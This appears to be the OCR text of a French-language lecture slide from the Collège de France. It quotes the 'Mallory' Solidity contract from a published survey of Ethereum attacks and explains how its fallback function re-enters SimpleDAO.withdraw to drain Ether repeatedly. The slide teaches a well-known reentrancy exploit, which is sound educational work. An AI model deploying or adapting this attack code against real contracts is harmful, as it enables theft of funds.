 Le code de l'attaque
(Atzei, Bartoletti & Cimoli, A survey of attacks on Ethereum smart contracts, POST 2017)
contract Mallory {
SimpleDAO public dao = SimpleDAO(0x354...);
address owner;
function Mallory(){owner = msg.sender; }
function() { dao.withdraw(dao.queryCredit(this)); }
function getJackpot(){ owner.send(this.balance); }
}
On a une boucle entre Mallory.() et SimpleDAO.withdraw
... qui s'arrête quand le DAO n'a plus d'Ether ou la pile déborde
... non sans avoir transféré N > 1 fois le solde du compte.
COLLÈGE
DE FRANCE
1530
51